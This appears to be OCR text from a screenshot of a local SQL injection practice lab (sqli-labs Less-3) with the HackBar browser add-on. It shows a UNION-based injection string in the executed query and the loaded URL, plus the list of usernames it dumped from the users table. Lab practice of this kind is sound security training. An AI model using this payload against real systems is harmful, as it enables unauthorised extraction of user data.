 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('-1') union select 1,2,group_concat(char(32),username,char(32)) from users limit 0,1#') LIMIT 0,1
Your Login name:2
Your Password: Dumb , Angelina , Dummy , secure , stupid , superman , batman , admin , admin1 , admin2 , admin3
, dhakkan , admin4
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/Less-3/?id=-1')  union select 1,2,group_concat(char(32),username,char(32)) from users limit 0,1%23